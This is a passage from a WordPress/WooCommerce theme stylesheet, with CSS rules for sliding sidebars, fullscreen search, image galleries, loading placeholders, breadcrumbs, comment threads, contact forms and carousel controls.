	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.ts-floating-sidebar .ts-sidebar-content{
	position: fixed;
	padding: 40px;
	top: 0;
	bottom: 0;
	right: 0;/* rtl */
	z-index: 100001;
	width: 450px;
	max-width: 100%;
	visibility: hidden;
	transform: translateX(100%);/* rtl */
	transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),visibility 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),opacity 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	height: 100%;
}
#ts-search-sidebar .ts-sidebar-content{
	overflow-y: scroll;
	margin-right: -17px;/* rtl */
}
.is-safari #ts-search-sidebar .ts-sidebar-content{
	margin-right: 0;/* rtl */
	margin-left: 0;
}
#ts-search-sidebar.search-fullwidth .ts-sidebar-content,
#ts-search-sidebar.search-fullscreen .ts-sidebar-content{
	overflow: auto;
}
.ts-floating-sidebar.search-fullwidth .ts-sidebar-content{
	right: 0 !important;
	left: 0 !important;
	transform: translateY(-100%);
	width: 100%;
	bottom: auto;
	height: auto;
}
.ts-floating-sidebar.search-fullwidth .ts-sidebar-content .ts-search-by-category,
.ts-floating-sidebar.search-fullscreen .ts-sidebar-content .ts-search-by-category{
	width: 840px;
	margin: 0 auto;
}
.ts-floating-sidebar.search-fullscreen .ts-sidebar-content .ts-search-by-category{
	height: 80%;
	padding-top: 5%;
}
.ts-floating-sidebar.search-fullwidth.active .ts-sidebar-content{
	transform: translateY(0);
}
.menu-header-active .ts-header,
.menu-header-active .ts-header .header-sticky{
	z-index: 99999;
}
.menu-header-active .sticky-wrapper.is-sticky .header-sticky:before{
	display: none !important;
}
.menu-header-active #group-icon-header .ts-sidebar-content{
	z-index: 99998;
}
#group-icon-header .ts-sidebar-content{
	transform: none;
	box-shadow: none;
	padding: 0 20px 40px 20px;/* rtl */
	z-index: 992;
	overflow-y: auto;
}
#group-icon-header .ts-sidebar-content > .ts-search-by-category{
	transform: translateY(0);
}
#group-icon-header .ts-sidebar-content > *{
	opacity: 0;
	transform: translateY(-10px);
	transition: all 100ms ease;
}
#group-icon-header.active .ts-sidebar-content > *{
	opacity: 1;
	transform: translateY(0);
	transition: opacity 0.5s ease 0.25s, transform 0.5s ease 0.25s;
}
#ts-filter-widget-area .ts-sidebar-content{
	padding-left: 0;
	padding-right: 0;
}
#ts-shopping-cart-sidebar .ts-sidebar-content{
	max-width: 100%;
}
.ts-floating-sidebar div.overlay,
#vertical-menu-sidebar .overlay{
	position: fixed;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	background: #000000;
	z-index: 100000;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}
.ts-floating-sidebar.active div.overlay,
#vertical-menu-sidebar.active .overlay{
	opacity: 0.3;
	visibility: visible;
}
.ts-floating-sidebar.active .ts-sidebar-content{
	visibility: visible;
	transform: translateX(0px);
	box-shadow: -4px 0 10px rgba(0,0,0,0.1);/* rtl */
}
.ic-menu-close-button{
	width: 50px;
	display: inline-block;
	cursor: pointer;
	font-size: 24px;
	text-align: center !important;
	padding: 7px 0;
}

/*** Fullscreen search ***/
.ts-floating-sidebar.search-fullscreen .overlay{
	display: none;
}
.ts-floating-sidebar.search-fullscreen .ts-sidebar-content{
	position: absolute;
	padding: 0;
	left: 0 !important;
	right: 0 !important;
	top: 0;
	transform: translate(0,0);
	bottom: auto;
	width: 100%;
    background: transparent;
	overflow: initial;
	box-shadow: none;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),visibility 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}
#ts-search-sidebar.ts-floating-sidebar.search-fullscreen .ts-sidebar-content{
	background: transparent;
}
.ts-floating-sidebar.search-fullscreen .ts-sidebar-content:before{
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	position: absolute;
	opacity: 1;
	z-index: -1;
}
.ts-floating-sidebar.search-fullscreen.active .ts-sidebar-content{
	transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),visibility 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),opacity 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	opacity: 1;
}
.ts-floating-sidebar.search-fullscreen .ts-sidebar-content h2{
	text-align: center;
}
.ts-floating-sidebar.search-fullscreen .ts-search-result-container > *,
.ts-floating-sidebar.search-fullwidth .ts-search-result-container > *{
	animation: slidebottomtotop 600ms ease;
}
.ts-floating-sidebar.search-fullscreen .ts-search-result-container{
	padding-bottom: 10%;
}
.ts-floating-sidebar .ts-search-result-container{
	display: block;
}
.ts-floating-sidebar.search-fullscreen ul.product_list_widget,
.ts-floating-sidebar.search-fullwidth ul.product_list_widget,
body.header-v1 > #ts-search-result-container ul.product_list_widget{
	margin: 0 -20px;
}
body.header-v1 > #ts-search-result-container .search-content{
	margin: 0 auto;
	position: relative;
	z-index: 3;
}
.ts-floating-sidebar.search-fullscreen ul.product_list_widget li,
.ts-floating-sidebar.search-fullwidth ul.product_list_widget li,
body.header-v1 > #ts-search-result-container .search-content li{
    width: 50%;
    float: left;
	padding-left: 20px;
	padding-right: 20px;
	border-width: 0;
}
.ts-floating-sidebar.search-fullscreen ul.product_list_widget li:nth-child(2n+1),
.ts-floating-sidebar.search-fullwidth ul.product_list_widget li:nth-child(2n+1),
body.header-v1 > #ts-search-result-container .search-content li:nth-child(2n+1){
	clear: both;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- II. MAIN CONTENT --------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/

/* EFFECT IMAGE */
.ts-effect .overlay{
	display: block;
	position: absolute;
	z-index: 20;
	background: rgba(0,0,0,0.5);
	overflow: hidden;
	transition: all 0.5s;
	font-size: 0;
}
.ts-effect .overlay:before{
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 100;
	width: 50px;
	height: 50px;
	content: "+";
	font-weight: normal;/* default */
	font-family: "Times New Roman";
	text-align: center;
	color: #fff;
	line-height: 50px;
	font-size: 38px;
	transform: translate(-50%,-50%);
}
.ts-effect:after{
	content: "";
	display: table;
	clear: both;
}
.ts-effect .item{
	position: relative;
	float: left;
	margin-bottom: 5px;
	width: 33.3333%;
	overflow: hidden;
}
.ts-effect .item-wrapper{
	position: relative;
}
.ts-effect a.item-wrapper{
	display: block;
}
.ts-effect .item-image{
	position: relative;
}
.ts-effect .item a.link{
	position: absolute;
	left: 0;right: 0;bottom: 0;top: 0;
	display: block;
	z-index: 1;
}
.ts-effect .item img{
	display: block;
	margin: 0;
	padding: 0;
	max-width: 100%;
	height: auto;
}

/* GALLERY */
.gallery-size-thumbnail{
	margin-left: -5px !important;
	margin-right: -5px !important;
}
.gallery-size-thumbnail .gallery-item{
	float: left;
	margin: 0;
	padding: 0 5px;
}
.gallery-size-thumbnail .gallery-item a{
	display: inline-block;
}
.gallery-columns-5 .gallery-item{
	width: 20%;
}
.gallery-columns-4 .gallery-item{
	width: 25%;
}
.gallery-columns-3 .gallery-item{
	width: 33.3333%;
}

/* GALLERY THEME SKY */
.ts-gallery-img,
.ts-list-video{
	margin-left: -5px;
	margin-right: -5px;
	margin-bottom: 20px;
	overflow: hidden;
}
.ts-gallery-img li.first,
.ts-list-video li.first{clear: both;}
.ts-gallery-img li,
.ts-list-video li{
	padding: 5px;
	float: left;
	text-align: center;
	position: relative;
}
.ts-gallery-img li a{
	display: inline-block;
}
.ts-gallery-img.columns-5 li{
	width: 20%;
}
.ts-gallery-img.columns-4 li{
	width: 25%;
}
.ts-gallery-img.columns-3 li{
	width: 33.3333%;
}

/* IMAGE GRID VISUAL */
.wpb_image_grid .wpb_image_grid_ul{
	margin-left: -3px;
	margin-right: -3px;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item{
	padding: 3px;
	margin: 0;
	border: 0;
}

div#main{
	min-height: 500px;
	width: 100%;
	clear: both;
}
h3.product-name{
	margin-bottom: 6px;
}
.cart-dropdown-form h3.product-name{
	margin-bottom: 8px;
	margin-right: 20px;/* rtl */
}
.cart-dropdown-form .price{
	margin: 0;
}
header .cart-dropdown-form h3.product-name{
	margin-right: 25px;/* rtl */
}

/* LOADING */
body:not(.wpb-js-composer) .vc_row.loading{
	height: auto !important;
	overflow: visible;
}
body:not(.wpb-js-composer) .vc_row.loading:after{
	display: none;
}
body:not(.wpb-js-composer) .vc_row.loading > *{
	visibility: visible;
	opacity: 1;
}
.ts-product .content-wrapper.loading{
	max-height: 400px;
}
.ts-product-category-wrapper .content-wrapper.loading,
.ts-portfolio-wrapper.ts-masonry.loading,
.vc_row.loading,
.image-gallery.loading,
.vertical-thumbnail .thumbnails-container.loading,
.ts-blogs.loading .content-wrapper,
.ts-products-widget .ts-products-widget-wrapper.loading,
.ts-recent-comments-widget .ts-recent-comments-widget-wrapper.loading,
article .thumbnail.loading,
.single-portfolio .thumbnails.loading,
.vertical-thumbnail .images-thumbnails .thumbnails.loading,
.ts-team-members .loading,
.woocommerce .product figure.loading,
.images.loading,
.ts-blogs-widget .ts-blogs-widget-wrapper.loading,
.ts-logo-slider-wrapper.loading .content-wrapper,
.related-posts.loading .content-wrapper,
.blogs article a.gallery.loading,
.ts-testimonial-wrapper .items.loading,
.ts-twitter-slider .items.loading,
.ts-portfolio-wrapper.loading,
.ts-instagram-wrapper.loading{
	height: 200px;
}
.column-products.loading,
.thumbnail-slider .thumbnails-container.loading{
	height: 400px;
}
.ts-best-selling-products-wrapper .column-products.loading{
	height: 500px;
}
.ts-multi-features .items.loading,
.thumbnails-container.loading,
.thumbnails.loading,
.widget-container .gallery.loading figure{
	height: 100px;
}
.images.loading,
.ts-product .content-wrapper.loading,
.ts-logo-slider-wrapper.loading .content-wrapper,
.related-posts.loading .content-wrapper,
.woocommerce .product figure.loading,
.ts-products-widget .ts-products-widget-wrapper.loading,
.ts-blogs-widget .ts-blogs-widget-wrapper.loading,
.ts-recent-comments-widget .ts-recent-comments-widget-wrapper.loading,
.blogs article a.gallery.loading,
.ts-blogs.loading .content-wrapper,
.ts-testimonial-wrapper .items.loading,
.ts-twitter-slider .items.loading,
article .thumbnail.loading,
.ts-portfolio-wrapper.loading,
.thumbnails.loading,
.widget-container .gallery.loading figure,
.ts-product-category-wrapper .content-wrapper.loading,
.vc_row.loading,
.thumbnails-container.loading,
.images-slider-wrapper .image-items.loading,
.ts-instagram-wrapper.loading,
.column-products.loading,
.image-gallery.loading,
.ts-team-members .loading,
.ts-multi-features .items.loading{
	position: relative;
	overflow: hidden;
	background: transparent !important;
}
.images > *,
.ts-product .content-wrapper > *,
.ts-logo-slider-wrapper .content-wrapper > *,
.related-posts .content-wrapper > *,
.woocommerce .product figure > *,
.ts-products-widget .ts-products-widget-wrapper > *,
.ts-blogs-widget .ts-blogs-widget-wrapper > *,
.ts-recent-comments-widget .ts-recent-comments-widget-wrapper > *,
.blogs article a.gallery > *,
.ts-blogs .content-wrapper > *,
.ts-testimonial-wrapper .items > *,
.ts-twitter-slider .items > *,
article .thumbnail > *,
.ts-portfolio-wrapper > *,
.thumbnails > *,
.widget-container .gallery figure > *,
.ts-product-category-wrapper .content-wrapper > *,
.vc_row > *,
.thumbnails-container > *,
.images-slider-wrapper .image-items > *,
.ts-instagram-wrapper > *,
.column-products > *,
.image-gallery > *,
.ts-team-members  > *{
	transition: 350ms ease 0s;
}
.images.loading > *,
.ts-product .content-wrapper.loading > *,
.ts-logo-slider-wrapper.loading .content-wrapper > *,
.related-posts.loading .content-wrapper > *,
.woocommerce .product figure.loading > *,
.ts-products-widget .ts-products-widget-wrapper.loading > *,
.ts-blogs-widget .ts-blogs-widget-wrapper.loading > *,
.ts-recent-comments-widget .ts-recent-comments-widget-wrapper.loading > *,
.blogs article a.gallery.loading > *,
.ts-blogs.loading .content-wrapper > *,
.ts-testimonial-wrapper .items.loading > *,
.ts-twitter-slider .items.loading > *,
article .thumbnail.loading > *,
.ts-portfolio-wrapper.loading > *,
.thumbnails.loading > *,
.widget-container .gallery.loading figure > *,
.ts-product-category-wrapper .content-wrapper.loading > *,
.vc_row.loading > *,
.thumbnails-container.loading > *,
.images-slider-wrapper .image-items.loading > *,
.ts-instagram-wrapper.loading > *,
.column-products.loading > *,
.image-gallery.loading > *,
.ts-team-members .loading > *,
.ts-multi-features .items.loading > *{
	visibility: hidden;
	opacity: 0;
}
.thumbnails.loading:before,
.thumbnails-container.loading:before{
	display: block !important
}

/* GLASSES */
.banner-text-background > *{
	display: table;
	height: 100%;
}
.banner-text-background > * > div{
	height: 100%;
}
.group-categories > *{
	margin-bottom: 20px;
}
.columns-1 .ts-product-category-wrapper .products .product.product-category{
	margin-bottom: 0;
}
.bg-coming-soon img{
	position: absolute;
	width: 100%;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	z-index: 0;
	max-width: none;
}
body .title-coming-soon h1{
	font-size: 80px;
	line-height: 100px;
	opacity: 0.05;
	position: absolute;
	top: 45%;
	left: 50%;
	transform: translate(-50%,-50%);
	letter-spacing: 20px;
}

/* SNEAKER */
.mail-chimp-bg-dark .ts-mailchimp-subscription-shortcode{
	max-width: 840px;
	margin: 0 auto;
	padding: 90px 50px;
	margin-bottom: -300px;
}
#page footer .logo-rotate,
#page footer .logo-rotate-2{
	padding-left: 150px;/* rtl */
}
.logo-rotate .logo{
	top: 50%;
	left: 5px;/* rtl */
    line-height: 70px;
	position: absolute;
    -webkit-transform: translateX(-50%) rotate(-90deg);/* rtl */
    transform: translateX(-50%) rotate(-90deg);
    -webkit-transform-origin: top center;
    transform-origin: top center;
}
.logo-rotate-2 .logo{
	top: 100%;
	left: 70px;/* rtl */
    line-height: 70px;
	position: absolute;
    -webkit-transform: translateX(-50%) rotate(-90deg);/* rtl */
    transform: translateX(-50%) rotate(-90deg);
    -webkit-transform-origin: bottom center;
    transform-origin: bottom center;
}

/* FASHION 02 */
.group-banner .ts-banner{
	padding: 20px 20px 0 20px;
}

/* FASHION 03 */
.pd-stretch-row{
	border-width: 0 20px 0 20px;
	border-style: solid;
}
.super-size{
	font-size: 120px;
	line-height: 150px;
}
.super-size span:first-child{
	padding: 0 80px 0 0;/* rtl */
}
.super-size span:last-child{
	padding: 0 0 0 80px;/* rtl */
}

/* ABOUT US */
.big-icon{
	font-size: 320px;
	line-height: 280px;
	text-align: center;
	display: block;
}

/*-------------------------------------------------------------------------------------------------------------------------*/
/*- 1. BREADCRUMB ---------------------------------------------------------------------------------------------------------*/
.breadcrumb-title-wrapper{
	width: 100%;
	margin: 0;
	display: block;
	background-size: cover;
	background-position: center;
	z-index: 0;
}
.breadcrumb-title-wrapper.breadcrumb-v3{
	text-align: center;
}
.breadcrumb-title-wrapper .breadcrumb-title{
	padding: 0;
	display: table-cell;
	vertical-align: middle;
}
.breadcrumb-title-wrapper .breadcrumb-content{
	display: table;
	table-layout: fixed;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 40px;
	background-repeat: no-repeat;
	background-position: center center !important;
}
.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-content{
	height: 400px;
}
.header-transparent .breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-content{
	height: 550px;
}
.breadcrumb-title-wrapper.ts-breadcrumb-parallax,
.breadcrumb-title-wrapper.ts-breadcrumb-parallax .breadcrumb-content{
	background-attachment: fixed;
}
.breadcrumbs-container > span{
	margin: 0 7px;
}
.breadcrumbs-container > span.brn_arrow{
	position: relative;
}
.breadcrumbs-container > span.current{
	opacity: 1;
	margin: 0;
}
.breadcrumb-title-wrapper .breadcrumb-title{
	width: 100%;
	height: 100%;
}
.breadcrumb-title-wrapper *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.breadcrumb-title-wrapper .breadcrumbs-container *{
	display: inline-block;
}
.breadcrumb-title-wrapper .breadcrumb-title a{
	text-decoration: none;
}
.breadcrumb-title-wrapper .breadcrumb-title a:hover{
	opacity: 1;
	text-decoration: none;
}
.breadcrumb-title-wrapper .breadcrumb-title a:hover{
	opacity: 1;
}
.breadcrumb-title-wrapper .breadcrumbs-container span:not(.current){
	font-size: 90%;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-content{
	height: auto;
	display: block;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-title{
	display: block;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-title > *{
	text-align: center;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-title > .page-title{
	margin-top: -5px;
}
.no-title.breadcrumb-v1 .breadcrumb-title > *{
	text-align: left; /* rtl */
}
.no-title.breadcrumb-v1.breadcrumb-title-wrapper .breadcrumb-content{
	padding-top: 20px;
	padding-bottom: 20px;
}

/*-------------------------------------------------------------------------------------------------------------------------*/
/*- 2. TITLE PAGE ---------------------------------------------------------------------------------------------------------*/
.heading-title.page-title{
	margin-bottom: 0;
}

/*-------------------------------------------------------------------------------------------------------------------------*/
/*- 3. RELATED BOX --------------------------------------------------------------------------------------------------------*/

.theme-title{
	margin: 0 0 30px 0;
	position: relative;
}
.related-posts article,
.ts-blogs article,
.related-portfolio article,
.ts-shortcode .items .item{
	padding-left: 10px;
	padding-right: 10px;
}
.ts-shortcode.no-margin .items .item{
	padding-left: 0;
	padding-right: 0;
}
.ts-blogs .items,
.related-portfolio .items,
.ts-shortcode .items{
	margin-left: -10px;
	margin-right: -10px;
}
.ts-blogs .items{
	padding-left: 1px;
	padding-right: 1px;
}
.ts-blogs.ts-masonry .items{
	padding-left: 0;
	padding-right: 0;
}
.ts-blogs.ts-masonry .item{
	padding-bottom: 1px;
}
.ts-shortcode.no-margin .items{
	margin-left: 0;
	margin-right: 0;
}
.ts-shortcode.no-margin .owl-carousel{
	width: 100%;
}

/*-------------------------------------------------------------------------------------------------------------------------*/
/*- 4. COMMENT ------------------------------------------------------------------------------------------------------------*/
.commentlist{
	margin-bottom: 80px;
}
.commentlist .comment-wrapper li ol li.comment{
	border-width: 1px 0 0 0;
	border-style: solid;
	content: "";
}
.commentlist .comment-wrapper{
	display: table;
	table-layout: fixed;
	width: 100%;
}
.commentlist .comment-wrapper > *{
	display: table-cell;
	vertical-align: middle;
}
.commentlist .comment-wrapper .comment-detail{
	padding: 0;
}
.commentlist .comment-wrapper .comment-text p{
	margin-bottom: 0;
}
.comments-area{
	margin: 40px 0 ;
	clear: both;
	display: inline-block;
	width: 100%;
	overflow: hidden;
}
.comments-area > .commentlist > li.pingback{
	list-style: none;
	border-width: 0;
	margin: 0;
	padding: 0;
}
.comments-area > .commentlist > li:first-child{
	margin-top: 0;
	padding-top: 0;
}
.commentlist > li{
	padding: 30px 0 0 0;
	margin-top: 30px;
	border-width: 1px 0 0 0;
	border-style: solid;
}
.commentlist > li:first-child{
	padding-top: 0;
	border-width: 0;
}
.commentlist .children{
	padding: 30px 0 0 130px;/* rtl */
	margin: 0;
}
.commentlist .children .children{
	padding: 30px 0 0 100px;/* rtl */
}
.commentlist .children > li{
	list-style: none;
	padding-top: 30px;
	margin-top: 30px;
	padding-bottom: 0;
	position: relative;
}
.commentlist .children > li:before{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	content: "";
	height: 1px;
	border-width: 1px 0 0 0;
	border-style: solid;
}
.commentlist .children > li:first-child{
	margin-top: 0;
}
.comments-area div.avatar{
	padding-right: 30px; /* rtl */
	width: 130px;
	vertical-align: top;
}
.comments-area div.avatar img{
	width: 100px;
	height: 100px;
	border-radius: 100%;
}
.comments-area ol.children div.avatar{
	width: 100px;
}
.comments-area ol.children div.avatar img{
	width: 70px;
	height: 70px;
}
.comment-detail .comment-meta{
	display: block;
	float: right;/* rtl */
}
.comment-meta-bottom{
	overflow: hidden;
}
.comment-detail .entry-meta-middle{
	float: left;/* rtl */
	margin: 0;
	font-style: italic;
}
.comment-detail .comment-meta > *{
	margin-left: 10px;/* rtl */
	float: left;/* rtl */
}
.comment-meta-bottom a:hover{
	text-decoration: none;
}
.comment-meta-bottom .comment-button span{
	margin-right: 20px;/* rtl */
}
.comment-meta-bottom .comment-button > span:empty{
	display: none;
}
.comment-meta-bottom .comment-button .button-text a:after{
	display: none;
}
.comment-meta-bottom .comment-button span:last-child{
	margin-right: 0;
}
.comment-detail .reply a{
	text-decoration: none;
}
.comment-detail .reply a,
.comment-detail .edit a{
	
}
.comment-detail .reply a:hover,
.comment-detail .edit a:hover{
	text-decoration: none;
}
.comment-detail .reply a:after{
	content: "\e6bd";
}
.comment-detail .edit a:after{
	content: "\e6bc";
}
.comment-detail .comment-text{
	clear: both;
	margin-bottom: 14px;
}
#cancel-comment-reply-link{
	text-transform: none;
	font-size: 90%;
	margin-left: 30px;/* rtl */
}
.comment-detail .edit .sep{
	padding: 0 10px;
}
#comment-nav-below{
	margin-bottom: 20px;
}
#comment-nav-below a{
	text-decoration: none;
}
#comment-wrapper .comment-edit-link{
	float: right;/* rtl */
	font-size: 12px;
	line-height: 14px;
}
#comment-wrapper{
	overflow: hidden;
}
li #comment-wrapper{
	margin-top: 40px;
}
#comment-wrapper .info-wrapper{
	margin: 0 -10px;
	display: block;
	padding-bottom: 10px;
}
#comment-wrapper .info-wrapper:after{
	display: table;
	content: "";
	clear: both;
}
#comment-wrapper .info-wrapper > *{
	width: 33.3333%;
	float: left;
	padding: 0 10px;
	margin-bottom: 10px;
}
#comment-wrapper p.form-submit{
	clear: both;
	margin-top: 18px;
	display: inline-block;
	width: 100%;
}
#comment-wrapper p.form-submit .button{
	min-width: 200px;
}

/*-------------------------------------------------------------------------------------------------------------------------*/
/*- 5. REVOLUTION SLIDER --------------------------------------------------------------------------------------------------*/
body .tp-bullets{
	z-index: 990;
}
body.wpb-js-composer .vc_images_carousel .vc_carousel-control{
	opacity: 1;
}
body .theme-default .nivo-directionNav{
	top: 40%;
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a:hover,
.theme-default .nivo-directionNav a:hover{
	text-decoration: none;
}
.vc_images_carousel .vc_carousel-control .icon-next,
.vc_images_carousel .vc_carousel-control .icon-prev{
	position: static !important;
}
body .vc_images_carousel .vc_carousel-control,
body .wpb_gallery .wpb_flexslider .flex-direction-nav a,
body .theme-default .nivo-directionNav a,
body .vc_images_carousel .vc_carousel-control .icon-next,
body .vc_images_carousel .vc_carousel-control .icon-prev{
	position: absolute;
	background: none !important;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center !important;
	font-size: 0;
	margin: 0;
	text-shadow: none;
	transition: 350ms ease 0s;
	text-indent: 0 !important;
	border: 0 !important;
	opacity: 1;
}
.vc_images_carousel .vc_carousel-control{
	margin-top: -30px !important;
}
body .vc_images_carousel .vc_left .icon-prev:before,
body .vc_images_carousel .vc_right .icon-next:before,
body .wpb_gallery .wpb_flexslider .flex-direction-nav a:before,
body .theme-default .nivo-directionNav a:before{
	font-family: 'themify' !important;
	font-weight: normal !important;/* default */
	display: inline-block;
	letter-spacing: 0;
	font-size: 50px;
	width: 50px;
	height: 50px;
	position: relative;
	z-index: 110;
	line-height: 50px;
	margin: 0 !important;
	transition: 350ms ease 0s;
	width: 100%;
}
.vc_images_carousel .vc_left .icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-prev:before,
.wpb_gallery .wpb_flexslider .flex-direction-nav a.flex-prev:before,
.theme-default .nivo-directionNav a.nivo-prevNav:before{
	content: "\e629" !important;/* rtl */
}
.vc_images_carousel .vc_right .icon-next:before,
.vc_images_carousel .vc_carousel-control .icon-next:before,
.wpb_gallery .wpb_flexslider .flex-direction-nav a.flex-next:before,
.theme-default .nivo-directionNav a.nivo-nextNav:before{
	content: "\e628" !important;/* rtl */
}
.vc_images_carousel .vc_left .icon-prev:after,
.vc_images_carousel .vc_right .icon-next:after,
.wpb_gallery .wpb_flexslider .flex-direction-nav a:after,
.theme-default .nivo-directionNav a:after{

}
/* Thumbnail */
.tp-bullets.tp-thumbs .thumb{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

/*-------------------------------------------------------------------------------------------------------------------------*/
/*- 6. CONTACT US ---------------------------------------------------------------------------------------------------------*/
body .wpcf7-submit{
	margin-top: 20px;
	min-width: 170px;
}
div.wpcf7-response-output{
	margin: 0 0 10px 0;
	padding: 8px 15px;
	border: 0;
	display: inline-block;
	width: 100%;
	border-width: 2px;
	border-style: solid;
}
.wpcf7-not-valid-tip{
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
}
div.wpcf7-display-none{
	display: none;
}
div.wpcf7{
	margin-bottom: 20px !important;
}
.pp_pic_holder div.wpcf7{
	margin-bottom: 0 !important;
}
div.wpcf7 .ajax-loader{
	display: block;
	background: transparent;
	position: relative;
	margin-top: 10px;
	margin-bottom: -10px;
	margin-left: auto;
	margin-right: auto;
	height: 30px;
	width: 30px;
}
body div.wpcf7 .ajax-loader:after{
	font-size: 18px;
}
div.screen-reader-response{
	color: #e94b4b;
}
div.screen-reader-response ul li{
	padding-bottom: 0;
}
div.screen-reader-response ul{
	margin: 0 0 20px 0;
}
.contact-address,
.contact-phone,
.contact-email,
.contact-time{
	margin-bottom: 30px;
	position: relative;
	padding-left: 50px;/* rtl */
}
.wpcf7-form input[type^="text"],
.wpcf7-form input[type^="email"],
.wpcf7-form input[type^="phone"]{
	margin-bottom: 10px;
}
.wpcf7-form .wpcf7-spinner{
	top: 18px;
}
.wpcf7 form .wpcf7-response-output{
	margin-left: 0;
	margin-right: 0;
}
.contact-address h6,
.contact-phone h6,
.contact-email h6,
.contact-time h6{
	margin-bottom: 5px;
}
.contact-address:before,
.contact-phone:before,
.contact-email:before,
.contact-time:before{
	font-family: 'themify';
	font-weight: normal;
	position: absolute;
	left: 0;/* rtl */
	top: 7px;
}
.contact-address:before{
	content: "\e693";
	font-size: 36px;
}
.contact-phone:before{
	content: "\e621";
	font-size: 32px;
}
.contact-time:before{
	content: "\e6c6";
	font-size: 30px;
	top: 2px;
}
.contact-email:before{
	content: "\e75a";
	font-size: 28px;
	top: 2px;
}
.contact-col-1,
.contact-col-2{
	float: left;/* rtl */
	width: 48%;
	margin-right: 4%;/* rtl */
}
.contact-col-2{
	margin-left: 0;/* rtl */
	margin-right: 0;/* rtl */
}
.contact-col-3{
	clear: both;
}

/*-------------------------------------------------------------------------------------------------------------------------*/
/*- 7. BLANK PAGE ---------------------------------------------------------------------------------------------------------*/
.page-template-blank-page-template #main-content{
	padding-left: 0;
	padding-right: 0;
}

/*-------------------------------------------------------------------------------------------------------------------------*/
/*- 8. BUTTON NAVI SLIDER -------------------------------------------------------------------------------------------------*/
body .owl-carousel{
	z-index: 5;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-slider ul li{
	list-style: none;
}
.ts-slider.products .product,
.woocommerce .ts-slider.products .product{
	padding: 0;
}
.woocommerce .content-wrapper:after{
	display: table;
	clear: both;
	content: "";
}
.owl-dots{
	margin-top: 40px;
	text-align: center;
}
.ts-product .owl-dots{
	margin-top: 0;
}

/* Navi */
.gallery .owl-dots,
.product-wrapper .owl-dots{
	top: auto;
	bottom: 16px;
	left: 50%;
	right: auto;
	transform: translate(-50%,0);
	position: absolute;
}
.ts-product.show-dots .products > .owl-controls{
	display: block;
	text-align: center;
	width: 100%;
}
.widget .gallery .owl-dots,
.widget-container .gallery .owl-dots{
	bottom: 0;
	line-height: 0;
}
.owl-dots > div > span,
body .flex-control-paging li a,
body .theme-default .nivo-controlNav a,
body .theme-default .nivo-controlNav a.active{
	background: transparent;
	display: inline-block;
	width: 14px;
	height: 14px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	z-index: 9;
	box-shadow: none;
	border-radius: 100%;
	margin: 0 6px;
}
.owl-dots > div{
	display: inline-block;
	line-height: 0;
	cursor: pointer;
}
.woocommerce .product figure .color-image img{
	z-index: -1 !important;
}
.woocommerce .product figure .color-image span:before,
.woocommerce .product figure .color span:before{
	position: absolute;
	left: -1px;
	right: -1px;
	bottom: -1px;
	top: -1px;
	content: "";
	border-width: 2px;
	border-style: solid;
	border-color: transparent;
}
body .theme-default .nivo-controlNav a{
	border-color: transparent;
}
.woocommerce .product figure .owl-controls .color-image.active span:before,
.woocommerce .product figure .owl-controls .color.active span:before,
.woocommerce .product figure .owl-controls .color-image span:hover:before,
.woocommerce .product figure .owl-controls .color span:hover:before{
	background: transparent;
	border-color: #fff;
}
body .flex-control-nav li{
	margin: 5px;
	line-height: 0;
	padding: 0;
}
.owl-dots > div.active > span,
body #fp-nav ul li a.active span,
body .fp-slidesNav ul li a.active span,
body .flex-control-paging li a.flex-active,
body .theme-default .nivo-controlNav a.active{
	cursor: default;
}
.widget-container .owl-nav,
.widget .owl-nav{
	top: -50px;
    border: 0;
    right: 0;/* rtl */
    background: transparent;
	position: absolute;
	margin: 0 -1px;
}
.widget-container .owl-nav > div,
.widget .owl-nav > div{
	width: 30px;
	height: 30px;
	line-height: 30px;
	margin: 0 1px;
}
.widget-container .owl-nav > div:before,
.widget .owl-nav > div:before{
	line-height: 30px;
	font-size: 16px;
}
.cross-sells .owl-nav > div,
.up-sells .owl-nav > div,
.related.products .owl-nav > div{
	top: 37%;
	margin-top: -30px;
	position: absolute;
	left: -61px;/* rtl */
}
.meta-on-thumbnail .cross-sells .owl-nav > div,
.meta-on-thumbnail .up-sells .owl-nav > div,
.meta-on-thumbnail .related.products .owl-nav > div{
	top: 50%;
}
.cross-sells .owl-nav > div.owl-next,
.up-sells .owl-nav > div.owl-next,
.related.products .owl-nav > div.owl-next{
	right: -61px;/* rtl */
	left: auto;
}
.cross-sells .products:hover .owl-nav > div,
